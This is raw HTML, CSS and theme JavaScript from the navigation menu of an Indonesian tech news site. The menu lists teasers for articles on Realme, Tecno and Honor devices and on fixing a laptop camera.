				.td_uid_25_6967dbff9be4e_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6967dbff9be4e_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6967dbff9be4e_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6967dbff9be4e_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6967dbff9be4e_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6967dbff9be4e_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6967dbff9be4e_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-editor-date,
				.td_uid_25_6967dbff9be4e_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6967dbff9be4e_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_6967dbff9be4e_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_6967dbff9be4e_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6967dbff9be4e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6967dbff9be4e_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_6967dbff9be4e_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6967dbff9be4e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-date,
				.td_uid_25_6967dbff9be4e_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_6967dbff9be4e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td-editor-date,
				.td_uid_25_6967dbff9be4e_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6967dbff9be4e_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6967dbff9be4e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6967dbff9be4e_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_6967dbff9be4e = new tdBlock();
block_td_uid_25_6967dbff9be4e.id = "td_uid_25_6967dbff9be4e";
block_td_uid_25_6967dbff9be4e.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_6967dbff9be4e_rand","tdc_css_class_style":"td_uid_25_6967dbff9be4e_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_6967dbff9be4e_rand"}';
block_td_uid_25_6967dbff9be4e.td_column_number = "3";
block_td_uid_25_6967dbff9be4e.block_type = "tdb_header_mega_menu";
block_td_uid_25_6967dbff9be4e.post_count = "5";
block_td_uid_25_6967dbff9be4e.found_posts = "290";
block_td_uid_25_6967dbff9be4e.header_color = "";
block_td_uid_25_6967dbff9be4e.ajax_pagination_infinite_stop = "";
block_td_uid_25_6967dbff9be4e.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_6967dbff9be4e);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_6967dbff9be4e" 
                        id="td_uid_26_6967dbff9e474" 
                        data-td_block_id="td_uid_25_6967dbff9be4e" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_6967dbff9be4e" 
                        id="td_uid_27_6967dbff9e4c8" 
                        data-td_block_id="td_uid_25_6967dbff9be4e" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_6967dbff9be4e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6967dbff9be4e" data-td_block_id="td_uid_25_6967dbff9be4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6967dbff9be4e" data-td_block_id="td_uid_25_6967dbff9be4e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_6967dbffa589e_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_6967dbffa589e" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_6967dbffa589e_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_6967dbffa589e_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_6967dbffa589e_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_6967dbffa589e_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6967dbffa589e_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6967dbffa589e_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6967dbffa589e_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_6967dbffa589e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_6967dbffa589e_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_6967dbffa589e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
